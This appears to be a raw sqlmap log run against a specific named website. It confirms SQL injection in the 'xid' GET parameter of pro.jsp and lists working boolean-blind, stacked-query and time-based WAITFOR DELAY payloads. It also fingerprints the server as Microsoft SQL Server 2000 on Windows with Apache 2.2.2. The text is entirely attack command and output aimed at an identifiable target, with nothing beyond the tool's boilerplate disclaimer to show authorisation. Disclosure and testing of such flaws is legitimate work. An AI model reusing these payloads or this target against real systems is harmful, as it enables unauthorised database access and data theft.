 sqlmap.py
C:\Python27\sqlmap>sqlmap.py -u "www.shbo-xun.com/pro.jsp?xid=1"
{1.0-dev-nongit-20141202}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:03:28
[18:03:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:03:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: xid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: xid=1 AND 1378=1378
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: xid=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: xid=1 WAITFOR DELAY '0:0:5'--
---
[18:03:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.2, JSP
back-end DBMS: Microsoft SQL Server 2000
[18:03:30] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\www.shbo-xun.com'